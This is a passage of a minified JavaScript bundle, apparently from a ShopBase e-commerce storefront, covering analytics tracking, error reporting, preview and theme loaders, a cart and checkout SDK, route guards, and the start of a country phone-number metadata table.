import("./sale-channels.Dhel6v4J.js");return{default:m}},__vite__mapDeps([30,20,22]));this.modules.saleChannels=new h({debug:this.options.debug,sale_channels:i,tracking_account:a,on_custom_script:c,customer_email:""},this.params)}catch(h){this.params.logger.error("Failed to init sale channels tracking",h)}return Promise.resolve()};u.push(p())}await Promise.all(u),this.isInitiated=!0,Object.keys(this.modules).forEach(p=>{var h;(h=this.modules[p])!=null&&h.init&&this.modules[p].init(this.queue.store.slice())}),this.registerTrackLogs()}registerTrackLogs(){window.sbTrackingLogs=t=>{if(t==="reset"){this.reset();return}if(this.modules[t])return this.modules[t].eventLogs}}}const eO=(e,t,n)=>{const r=window.document.referrer;r&&!e.get("referrer")&&r.indexOf(window.location.host)<0&&e.set("referrer",r);const o=window.location.search;if(!o)return;const s=new URLSearchParams(o);sf.forEach(i=>{if(i.indexOf("utm_")>-1){const a=s.get(i);a&&e.set(i,a),i==="utm_klv_profile_id"&&a&&a.length>0&&n.post("/customer/next/profile.json",{body:{utm_klv_profile_id:a}}).then(c=>{if(c&&c.data&&c.data.$email){const u={email:c.data.$email};t.set(Si.Customer,JSON.stringify(u))}}).catch(()=>{})}});for(const[i,a]of Object.entries(OS)){let c=!0;const u=s.get(i);c&&u&&(c=!1,e.set("referrer",a))}};function tO(e){e.set(qa,xo.generateId())}function nO(e,t){{const n="has_loaded_tracking",{app:r,store:o}=e,{tracking:s,shop:i,debug:a,preview:c,checkout:u}=o.state,{$logger:d,$localStorage:l,$sessionStorage:f,$cookie:p,$http:h,$device:m,$inABTesting:g,$moneyRawWithCurrency:E}=r.config.globalProperties;let v=0;l.get(n)||(l.set(n,!0),v=s.delay||3e3);const y={delay:v,debug:a,preview:c||r.config.globalProperties.$s};eO(f,l,h),tO(l);const _=new Q5({settings:s,shop:i,options:y,logger:d,localStorage:l,sessionStorage:f,cookie:p,http:h,device:m,inABTesting:g,formatCurrency:E});r.config.globalProperties.$middleware.trackingAddToCart.use((S,$)=>_.buyNowOrAddToCart(S,$)),Qr(r,o,"tracking",_),t(mt.AFTER_EACH,(S,$)=>{var I;const{fullPath:w,meta:P,name:x,query:M}=S,{name:q}=$,B=String(x||""),W=kS.indexOf(B.toLowerCase())!==-1;if(q==="search"&&x==="product"&&_.viewContentFromSearch(o.state.product.product),!$||!$.name||W)return;const j=h3(B.replace(/-/g," ")),O="".concat(P.tracking||j," - ").concat(i.name);_.view(O,w),x==="checkout"&&Tn(M)&&!((I=$.query)!=null&&I.auth)&&_.clickCheckout({cart:o.state.cart.cart})})}}function rO(e){const t=Array.from(e).reduce((r,o)=>r+o.charCodeAt(0),0).toString(16).padEnd(32,"0");return"".concat(t.substr(0,8),"-").concat(t.substr(8,4),"-4").concat(t.substr(13,3),"-").concat((parseInt(t.substr(16,2),16)&63|128).toString(16)).concat(t.substr(18,2),"-").concat(t.substr(20,12))}function oO(e,t){var i,a,c,u;const{app:n,store:r,router:o,route:s}=e;{const d=({previewMode:l})=>{l(n,r,o,s,t)};if(r.state.preview){n.config.globalProperties.$http.interceptors.request.use(h=>(h.headers["X-Preview"]="true",h));const l=(i=r.state.landing)==null?void 0:i.landing.id;let f=(a=r.state.theme)==null?void 0:a.next_theme_editor;const p=(c=r.state.theme)==null?void 0:c.is_web_builder;if(l&&(f=r.state.landing.landing.is_next),p&&!l){U(()=>import("./website-builder.sbLe3sNE.js"),__vite__mapDeps([3,4,5,6,7])).then(h=>{n.config.globalProperties.$livePreviewState=h.builderState,d(h)});return}f?U(()=>import("./preview-next.CyrL46EY.js"),__vite__mapDeps([31,5])).then(d):U(()=>import("./preview.Dk786Wfh.js"),__vite__mapDeps([32,5,6])).then(d)}!r.state.preview&&((u=r.state.theme)!=null&&u.is_web_builder)&&((s.query.template_id||s.query.preview_template)&&U(()=>import("./website-builder.sbLe3sNE.js"),__vite__mapDeps([3,4,5,6,7])).then(d),s.query.preview_product&&U(()=>import("./product.Odg3Opdl.js"),__vite__mapDeps([33,5,3,4,6,7])).then(d)),s.query.preview_personalize&&U(()=>import("./personalize.Bonkv6G8.js"),__vite__mapDeps([34,5])).then(d)}}function sO(e){{const{store:t,route:n,router:r}=e,o=t.state.preview;let s=!1;if(zo(n.query,"from-dashboard")){s=!0;const a=se({},n.query);delete a["from-dashboard"],r.replace({...n,query:a})}t.$inABTesting("front_update_cdn")&&!o&&s&&U(async()=>{const{manageBar:a}=await import("./manageBar.BxKzqYdP.js");return{manageBar:a}},__vite__mapDeps([35,5])).then(({manageBar:a})=>{a(t,r)})}}function iO(e,t){const{route:n,app:r}=e;zo(n.query,"digest")&&r.config.globalProperties.$cookie&&r.config.globalProperties.$cookie.set(Wa,n.query.digest,{expires:Xe(7)});{const{router:o}=e;t(mt.BEFORE_EACH,(s,i)=>{i.name==="password"&&(window.location.href=o.resolve(s).href)})}}var o$={};(function(e){Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const t=/(?:^|[-_])(\w)/g,n=l=>l.replace(t,f=>f.toUpperCase()).replace(/[-_]/g,""),r="<Root>",o="<Anonymous>",s=(l,f)=>{if(f instanceof Error){const p={};return Object.getOwnPropertyNames(f).forEach(function(h){p[h]=f[h]}),p}return f},i=(l,f)=>l.repeat?l.repeat(f):l,a=(l,f)=>{if(!l)return o;if(l.$root===l)return r;if(!l.$options)return o;const p=l.$options;let h=p.name||p._componentTag;const m=p.__file;if(!h&&m){const g=m.match(/([^/\\]+)\.vue$/);g&&(h=g[1])}return(h?"<".concat(n(h),">"):o)+(m&&f!==!1?" at ".concat(m):"")},c=l=>{if(l&&(l._isVue||l.__isVue)&&l.$parent){const f=[];let p=0;for(;l;){if(f.length>0){const h=f[f.length-1];if(h.constructor===l.constructor){p++,l=l.$parent;continue}else p>0&&(f[f.length-1]=[h,p],p=0)}f.push(l),l=l.$parent}return"\n\nfound in\n\n".concat(f.map((h,m)=>"".concat((m===0?"---> ":i(" ",5+m*2))+(Array.isArray(h)?"".concat(a(h[0]),"... (").concat(h[1]," recursive calls)"):a(h)))).join("\n"))}return"\n\n(found in ".concat(a(l),")")},u=(l,f)=>{if(f.ignoreHandler)return;const{errorHandler:p,warnHandler:h,silent:m}=l.config;l.config.errorHandler=(g,E,v)=>{const y=a(E,!1),_=E?c(E):"",S={message:"".concat(g&&g.toString()),componentName:y,lifecycleHook:v,trace:_,raw:JSON.parse(JSON.stringify(g,s))};if(f.attachProps&&E&&(E.$options&&E.$options.propsData?S.propsData=E.$options.propsData:E.$props&&(S.propsData=E.$props)),typeof p=="function"&&p.call(l,g,E,v),f.logErrors){const $=typeof console<"u",w="Error in ".concat(v,': "').concat(g&&g.toString(),'"');h?h.call(null,w,E,_):$&&!m&&console.error("[Vue warn]: ".concat(w).concat(_))}typeof f.provider=="function"&&f.provider(S)}},d=l=>{if(!l.Vue&&!l.app){console.warn("Misconfigured SDK. Vue specific errors will not be captured.\n    Update your `init` call with an appropriate config option:\n    `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).");return}l.app?(Array.isArray(l.app)?l.app:[l.app]).forEach(f=>u(f,l)):l.Vue&&u(l.Vue,l)};e.init=d})(o$);const aO=jc(o$);var cO=ui;ui.default=ui;ui.stable=a$;ui.stableStringify=a$;var lc="[...]",s$="[Circular]",go=[],Zr=[];function i$(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function ui(e,t,n,r){typeof r>"u"&&(r=i$()),ql(e,"",0,[],void 0,0,r);var o;try{Zr.length===0?o=JSON.stringify(e,t,n):o=JSON.stringify(e,c$(t),n)}catch(i){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;go.length!==0;){var s=go.pop();s.length===4?Object.defineProperty(s[0],s[1],s[3]):s[0][s[1]]=s[2]}}return o}function Wo(e,t,n,r){var o=Object.getOwnPropertyDescriptor(r,n);o.get!==void 0?o.configurable?(Object.defineProperty(r,n,{value:e}),go.push([r,n,t,o])):Zr.push([t,n,e]):(r[n]=e,go.push([r,n,t]))}function ql(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Wo(s$,e,t,o);return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Wo(lc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Wo(lc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)ql(e[a],a,a,r,e,s,i);else{var c=Object.keys(e);for(a=0;a<c.length;a++){var u=c[a];ql(e[u],u,a,r,e,s,i)}}r.pop()}}function uO(e,t){return e<t?-1:e>t?1:0}function a$(e,t,n,r){typeof r>"u"&&(r=i$());var o=Zl(e,"",0,[],void 0,0,r)||e,s;try{Zr.length===0?s=JSON.stringify(o,t,n):s=JSON.stringify(o,c$(t),n)}catch(a){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;go.length!==0;){var i=go.pop();i.length===4?Object.defineProperty(i[0],i[1],i[3]):i[0][i[1]]=i[2]}}return s}function Zl(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Wo(s$,e,t,o);return}try{if(typeof e.toJSON=="function")return}catch(l){return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Wo(lc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Wo(lc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)Zl(e[a],a,a,r,e,s,i);else{var c={},u=Object.keys(e).sort(uO);for(a=0;a<u.length;a++){var d=u[a];Zl(e[d],d,a,r,e,s,i),c[d]=e[d]}if(typeof o<"u")go.push([o,t,e]),o[t]=c;else return c}r.pop()}}function c$(e){return e=typeof e<"u"?e:function(t,n){return n},function(t,n){if(Zr.length>0)for(var r=0;r<Zr.length;r++){var o=Zr[r];if(o[1]===t&&o[0]===n){n=o[2],Zr.splice(r,1);break}}return e.call(this,t,n)}}const cg=jc(cO);function lO(e){const{app:t,store:n,route:r}=e;aO.init({app:t,attachProps:!0,logErrors:!1,provider:(o={})=>{var u,d;const{message:s,...i}=o;n.$logger.debug(s,i);const a={shop_id:n.state.shop.id,source_of_data:"storefront",priority:"high",module_name:n.state.shopTheme.currentPage.page||r.name||"",extra_readable_info:cg(i||{})},c={level:"error",shop_theme_id:n.state.theme.shop_theme_id,url:r.fullPath};{if(a.message=s,c.device={userAgent:navigator.userAgent},c.url||(c.url=window.location.href),a.extra_data=cg(c),window.location.href.includes("/checkout")){const l={level:"fatal",tags:{shop_id:n.state.shop.id,checkout_token:(d=(u=n.state.checkout)==null?void 0:u.token)==null?void 0:d.checkout,storefront_exception:"1"},extra:{errors:[{error_text:"storefront_exception",time:Date.now(),extra_params:a}]}};t.config.globalProperties.$http.post("/checkout/checkout-monitor-v2.json",{body:l})}t.config.globalProperties.$http.post("/logging-monitor.json",{body:a,keepalive:!0})}}})}async function dO(e,t){var n,r;{const{store:o,app:s}=e,i=[];if(o.state.theme.cdn.javascript&&i.push(o.state.theme.cdn.javascript),(r=(n=o.state.landing.landing)==null?void 0:n.cdn)!=null&&r.javascript&&i.push(o.state.landing.landing.cdn.javascript),i.length>0){const c=[];i.forEach(u=>{c.push(import(Kd(u)).then(d=>{d!=null&&d.default&&s.use(d.default.plugin||d.default)}).catch(d=>{}))}),await Promise.allSettled(c)}const a=o.state.script_tags||[];a.length&&!e.route.meta.checkout&&a.forEach(({src:c})=>{T3(c,Qs,{strategy:"lazyOnload"})})}}async function fO(e){}function pO(e){}async function hO(e,t){{const{app:n}=e;t(mt.BEFORE_RESOLVE,async r=>{const o=n.config.globalProperties,{livePreview:s=!0,customOption:i=!0,uploadCropImage:a=!0,needCheckoutItems:c=!1,postPurchase:u=!1}=r.meta,d=[],l=[];s&&(o.useLivePreview||(d.push(U(()=>import("./livePreview.2o9lDZY0.js"),[])),l.push("useLivePreview"))),i&&(o.useCustomOption||(d.push(U(()=>import("./customOption.DX37iB60.js"),[])),l.push("useCustomOption"))),a&&(o.useUploadCropImage||(d.push(U(()=>import("./uploadCropImage.DeLPA07s.js"),[])),l.push("useUploadCropImage"))),c&&(o.useCheckoutItems||(d.push(U(()=>import("./checkoutItems.C0qy6wd_.js"),[])),l.push("useCheckoutItems"))),u&&(o.usePostPurchase||(d.push(U(()=>import("./index.CtJrRdCU.js"),__vite__mapDeps([36,16,14,10,9,37]))),l.push("usePostPurchase"))),d.length&&(await Promise.all(d)).forEach((p,h)=>{const m=l[h];m&&p[m]&&(o[m]=p[m])})})}}function mO(e,t){{const{store:n}=e;if(n.state.preview||n.state.previewId||n.state.templateId)return;let r=!1,o=!0;const s=async()=>{var u;r=!0;const a={device:n.state.device.isDesktop?"desktop":"mobile",priority:!0},c=await n.dispatch(_n.FETCH_BOOTSTRAP,a);if(c!=null&&c.ok&&((u=c==null?void 0:c.data)!=null&&u.result)){const{pages:d,fixed:l,css:f}=c.data.result.theme,p=n.state.theme.pages,{items:h}=n.state.theme.template;p&&Object.keys(p).forEach(m=>{d[m]||(d[m]={}),Object.keys(p[m]).forEach(g=>{if(!d[m][g]&&g!=="default"){const E=h[m];d[m][g]=E[g]?E[g]:p[m][g]}})}),n.dispatch(_n.RESTORE_STATE,{pages:d,fixed:l,css:f})}};t(mt.BEFORE_EACH,async(i,a,c)=>{let u=i.name!==a.name;if(!u&&i.meta.refresh&&(u=i.meta.refresh===Ce.Param?Js(i.params,a.params):Js(i.query,i.query)),!!u){if(o){o=!1;return}r||await s()}})}}function gO(e,t){{const{store:n,app:r}=e,o=n.state.preview?0:12*1e3;let s=!1,i=!0;const a=()=>{var u,d;if(n.state.theme.cdn.style){const l=n.state.theme.cdn.style,{linkTag:f}=Fp(l,Qs,{rel:"stylesheet",unshift:!0,after:"#critical-css",crossOrigin:"anonymous"});(u=f==null?void 0:f.value)==null||u.setAttribute("id","main-style")}if(n.state.landing.landing.cdn.style){const{linkTag:l}=Fp(n.state.landing.landing.cdn.style,Qs,{rel:"stylesheet"});(d=l==null?void 0:l.value)==null||d.setAttribute("id","landing-style")}s=!0},c=o;r.config.globalProperties.$isLighthouse||In(c).then(()=>{s||a()}),t(mt.BEFORE_EACH,async()=>{if(n.state.preview||i){i=!1;return}s||a()})}}function _O(e,t){{let n=!0,r=!1;const{app:o,store:s}=e;t(mt.BEFORE_RESOLVE,async(i,a)=>{if(n){n=!1,await hh(o,o.context,i);return}const c=i.matched,u=[];if((i.meta.prefetch||[]).some(l=>(l===Ce.Param&&(r=Js(i.params,a.params)),l===Ce.Query&&(r=Js(i.query,a.query)),r)),i.query.force==="true"&&(r=!0),c.filter((l,f)=>{(r||(r=a.matched[f]!==l))&&u.push(...Object.values(l.components||[]))}),u.length)try{const l=Object.assign(o.context,{route:i});await Promise.all(u.map(({asyncData:f})=>f&&f(l))),mh(o.context)}catch(l){s.$logger.debug("Error when prefetch",l),await sS(o.context,l)}else mh(o.context);r&&await hh(o,o.context,i)})}}var yO=(e=>(e.PageOnload="pageOnload",e.PageContextUpdate="pageContextUpdate",e.CartAdd="cartAdd",e.CartUpdate="cartUpdate",e.CartRemove="cartRemove",e.CheckoutCompleteOrder="checkoutCompleteOrder",e))(yO||{}),vO=(e=>(e.Home="home",e.Cart="cart",e.Collection="collection",e.Collections="collections",e.Product="product",e.ProcessCheckout="process_checkout",e.PostCheckout="post_checkout",e.Checkout="checkout",e.Other="other",e.Blogs="blogs",e.BlogPost="blog_post",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyProductVideoCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e))(vO||{});const u$=s3?Symbol():"sdk";function $O(e,t){const n={list:{},triggerEvent(c,u){typeof n.list[c]<"u"&&n.list[c].forEach(d=>typeof u<"u"?d(u):d())},listenEvent(c,u){typeof n.list[c]>"u"&&(n.list[c]=[]),n.list[c].push(u)}},r=c=>{n.list.cartAdd&&n.list.cartAdd.forEach(u=>u(c))},o=()=>{n.list.cartAdd&&n.list.cartUpdate.forEach(c=>{e.state.cart.cart.items.forEach(c)})},s=(c,u)=>{if(n.list.cartRemove){const d=e.state.cart.cart.items.find(({id:l})=>l===c.id);d&&n.list.cartRemove.forEach(l=>{l(d)})}u()},i=Sc({type:"",payload:{}}),a={ready(c){typeof c=="function"&&c()},init(c){try{c&&c.length&&c.forEach(u=>u())}catch(u){console.log("Init SDK",u)}},$on(c,u){n.listenEvent("$bus_".concat(c),u)},$emit(c){n.triggerEvent("$bus_".concat(c))},page:{getContext(){return i.value},onContextUpdate(c){i.value.type&&nt().then(()=>c(i.value)),n.listenEvent("pageContextUpdate",c)},onLoad:function(c){nt().then(c),n.listenEvent("pageOnload",c)},async go(c){try{await t.push(c)}catch(u){console.log("Error when go to path: ",u)}},getPage(c,u="default"){try{return e.state.theme.pages[c][u]}catch(d){return console.log("Error when get section: ",d),{}}},setThemePage(c,u,d="default"){try{e.commit(Zt.SET_THEME_PAGE,{page:c,template:d,data:u})}catch(l){return console.log("Error when overwrite settings: ",l),{}}}},product:{current(){return e.state.product.product}},cart:{get(){return{...e.state.cart.cart,currency:e.state.shop.default_currency.code}},async add(c,u){return{success:await e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),{cartItems:[{variant_id:c,qty:u,properties:[]}]})}},async update(c,u){let d=!1;const l=e.state.cart.cart.items.find(f=>f.variant_id===c);return l&&(l.qty=u,await e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),{cartItem:l}),d=!0),{success:d}},async remove(c){try{const u=e.state.cart.cart.items.find(d=>d.id===c);return await e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),u),{success:!0}}catch(u){return{success:!1}}},onAdd(c){n.listenEvent("cartAdd",c)},onUpdate(c){n.listenEvent("cartUpdate",c)},onRemove(c){n.listenEvent("cartRemove",c)}},checkout:{getOrder(){var d,l;const c=(d=e.state.checkout)==null?void 0:d.getCheckoutInfoResponse;if(c&&c.info&&c.order&&c.totals)return{...c.info,...c.order,items:(l=c.totals)!=null&&l.items?Ge(c.totals.items):[],totals:Ko("items",c.totals)};const u=e.state.checkout;return u&&u.info&&u.order&&u.total?{...u.info,...u.order,items:Ge(u.items||[]),totals:u.total}:{}},onCompleteOrder(c){n.listenEvent("checkoutCompleteOrder",()=>c(a.checkout.getOrder()))},setEnableABTestCustomer(c){if(dS.includes(c))try{const u=Object.assign({},e.$cookie.get(Eu));return u[c]=!0,e.$cookie.set(Eu,JSON.stringify(u),{path:"/",expires:Xe(7)}),{success:!0}}catch(u){return console.log("catch setEnableABTestCustomer",u),{success:!1}}},getCurrentABTests(){try{const c=e.$cookie.get(Eu);return Object.keys(c)||[]}catch(c){return console.log("e getCurrentABTests",c),[]}}},shop:{getPlatformDomain(){return"".concat(e.state.shop.sub_domain,".onshopbase.com")},getShopCountryCode(){return e.state.shop.country_code||""},getId(){return e.state.shop.id}},user:{get(){const{id:c}=e.state.customer.customer||{id:0};return{id:c}},setStateFeatureSwitch(c,u){e.commit(Zt.SET_STATE_FEATURE_SWITCH,{name:c,state:u})}},install(c){const u={onContext(d){nt().then(()=>{i.value=d,n.triggerEvent("pageContextUpdate",d)})},trigger(d,l){n.triggerEvent(d,l)}};c.config.globalProperties.$sdk=u,c.provide(u$,u),c.config.globalProperties.$router&&c.config.globalProperties.$router.afterEach(()=>{nt().then(()=>{n.triggerEvent("pageOnload"),n.triggerEvent("page_load")})}),Sn.trackingAddToCart.use(({addedItems:d},l)=>{d.length>1?o():r(d[0]),l()}),Sn.afterCartChange.use((d,l)=>{o(),l()}),Sn.afterCartRemove.use(s)},tracking:{track(c,u,d){var f;d.pageUrl||(d.pageUrl=window.location.pathname);const l=e.$tracking.buildEventId(u,d);(f=e.$tracking.modules[c])==null||f.track(u,d,l,d.pageUrl)}}};return a}function aN(){return Ye(u$)}function bO(e,t){{const{app:n,store:r,router:o}=e,s=$O(r,o),i=window.sbsdk&&window.sbsdk.readyFns?window.sbsdk.readyFns.slice():[];n.use(s),window.sbsdk=s,s.init(i),t(mt.BEFORE_EACH,()=>{n.config.globalProperties.$sdk&&n.config.globalProperties.$sdk.onContext({type:""})})}}async function EO(e){const{store:t}=e;if(t.state.preview){const n={autocapture:{url_allowlist:["preview=true"]},disable_session_recording:!0,loaded:o=>{o.onFeatureFlags(()=>{o.isFeatureEnabled("posthog_web_builder")&&o.startSessionRecording()})}},{posthog:r}=await U(async()=>{const{posthog:o}=await import("./es.B-JJ9DKt.js");return{posthog:o}},[]);r.init("phc_MDIuxe9NBrdlucLfci3WOlg0VpgMggI51LkrLeZ9h1G",{...n,api_host:"https://posthog.thesitebase.net"})}}function SO(e){const t=x5(),{app:n}=e;n.use(t)}function CO(e){{const{store:t,app:n}=e,{app:r}=t.state.cdn.link,{$localStorage:o}=t,s="current_apps_link";let i=1e3;if(n.config.globalProperties.$s&&(i=6e3),r){const a=o.get(s);a&&a===r&&(i=500),In(i).then(async()=>{await import(Kd(r)),o.set(s,r)}).catch(c=>{console.log("Import third party apps",c)})}}}function wO(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,async(r,o,s)=>{if(!s)return;if(n.state.preview||n.state.previewId)return s();const a=new URL("http://domain.com".concat(r.fullPath)).pathname.replace(/\/+$/,"");if((n.state.navigation.page_locks||[]).includes(a))return s("/page-not-found")})}}const ua=["checkout","order-status"];async function PO(e,t){const{store:n,router:r,route:o}=e;if(!n.hasModule("checkout")&&o.meta&&o.meta.checkout)if(r.options.routes.some(i=>i.meta&&i.meta.layout==="checkout-new-ecom")){const i=await U(()=>Promise.resolve().then(()=>z6),[]);n.registerModule("checkout",i.default())}else{const i=await U(()=>import("./index.Cv0zmZMi.js"),__vite__mapDeps([38,9,10]));n.registerModule("checkout",i.default())}t(mt.BEFORE_EACH,async(s,i,a)=>{if(!(!i.name||!s.name)&&!(ua.includes(i.name.toString())&&ua.includes(s.name.toString()))&&(ua.includes(i.name.toString())||ua.includes(s.name.toString()))){const c=s.query;Tn(i.query)||se(c,i.query),s.query=c,window.location.href=(window.__BASE__==="/"?"":window.__BASE__)+s.fullPath;return}})}function TO(e,t){const{app:n}=e;t(mt.BEFORE_EACH,async()=>{const r=n.context.route.query.version;r&&n.config.globalProperties.$cookie.set(bS,r)})}const IO={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],880:["BD"],886:["TW"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6]],AD:["376","00","(?:1|6\\d)\\d{7}|[135-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[135-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0"],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0"],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([457]\\d{6})$|1","268$1",0,"268"],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2457]\\d{6})$|1","264$1",0,"264"],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0"],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{3})(\\d{5})","$1 $2",["2|3[12]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[3-9]"],"0$1"]],"0"],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]]],AR:["54","00","(?:11|[89]\\d\\d)\\d{8}|[2368]\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 